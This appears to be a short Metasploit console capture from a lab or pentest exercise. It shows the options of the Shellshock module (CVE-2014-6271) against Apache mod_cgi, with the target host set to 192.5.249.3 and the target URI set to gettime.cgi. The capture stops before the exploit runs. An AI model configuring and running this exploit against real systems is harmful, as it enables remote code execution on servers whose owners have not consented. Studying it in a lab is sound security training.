 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.5.249.3
RHOSTS => 192.5.249.3
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI gettime.cgi
TARGETURI => gettime.cgi